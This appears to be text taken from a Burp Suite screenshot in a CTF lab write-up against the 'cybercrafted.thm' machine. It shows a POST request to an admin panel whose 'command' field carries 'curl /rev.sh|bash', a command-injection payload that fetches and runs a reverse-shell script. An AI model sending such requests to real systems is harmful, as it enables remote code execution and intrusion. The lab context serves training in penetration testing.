 POST /search.php × POST /login.php × POST/panel.php - RCE × +
Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 POST /panel.php HTTP/1.1
2 Host: admin.cybercrafted.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://admin.cybercrafted.thm
10 Connection: close
11 Referer: http://admin.cybercrafted.thm/panel.php
12 Cookie: PHPSESSID=hejtj3amchngo7e4fa2j8nfrhq
13 Upgrade-Insecure-Requests: 1
14
15 command=curl /rev.sh|bash&submit=
Search 0 highlights
Response
Pretty Raw Hex Render \n
1
<pre> × 0 highlights
Waiting